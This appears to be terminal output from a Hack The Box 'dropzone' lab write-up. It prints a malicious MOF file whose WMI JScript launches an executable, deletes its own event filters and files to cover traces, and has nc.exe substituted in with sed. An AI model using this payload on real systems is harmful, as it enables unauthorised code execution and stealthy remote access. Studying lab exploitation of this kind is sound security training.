 ❯ grep -n "@EXE@" payload.mof 1
29:  ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"@EXE@\\");} catch (err) {};
\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");try {sv.Delete(\\"MyClass@CLASS@\\");} catch (err) {};try {sv
.Delete(\\"__EventFilter.Name='instfilt'\\");} catch (err) {};try {sv.Delete(\\"ActiveScriptEventConsumer.Name='A
SEC'\\");} catch(err) {};";
35:  ScriptText = "\\nvar objfs = new ActiveXObject(\\"Scripting.FileSystemObject\\");\\ntry {var f1 = objfs.GetF
ile(\\"wbem\\\\\\\\mof\\\\\\\\good\\\\\\\\#{mofname}\\");\\nf1.Delete(true);} catch(err) {};\\ntry {\\nvar f2 = o
bjfs.GetFile(\\"@EXE@\\");\\nf2.Delete(true);\\nvar s = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");s.Delete(\\"_
_EventFilter.Name='qndfilt'\\");s.Delete(\\"ActiveScriptEventConsumer.Name='qndASEC'\\");\\n} catch(err) {};";
46:  Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \\"Win32_Process\\" AND Tar
getInstance.Name = \\"@EXE@\\"";
· ※ ~/sec/htb/dropzone/content ·
❯ cat payload.mof | grep -n nc.exe 2
✗ ••• bAd •••· ※ ~/sec/htb/dropzone/content ·
❯ sed 's/@EXE@/nc.exe/g' payload.mof | grep -n nc.exe 3
29:  ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"nc.exe\\");} catch (err) {}
;\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");try {sv.Delete(\\"MyClass@CLASS@\\");} catch (err) {};try {s
v.Delete(\\"__EventFilter.Name='instfilt'\\");} catch (err) {};try {sv.Delete(\\"ActiveScriptEventConsumer.Name='
ASEC'\\");} catch(err) {};";
35:  ScriptText = "\\nvar objfs = new ActiveXObject(\\"Scripting.FileSystemObject\\");\\ntry {var f1 = objfs.GetF
ile(\\"wbem\\\\\\\\mof\\\\\\\\good\\\\\\\\#{mofname}\\");\\nf1.Delete(true);} catch(err) {};\\ntry {\\nvar f2 = o
bjfs.GetFile(\\"nc.exe\\");\\nf2.Delete(true);\\nvar s = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\");s.Delete(\\"
__EventFilter.Name='qndfilt'\\");s.Delete(\\"ActiveScriptEventConsumer.Name='qndASEC'\\");\\n} catch(err) {};";
46:  Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \\"Win32_Process\\" AND Tar
getInstance.Name = \\"nc.exe\\"";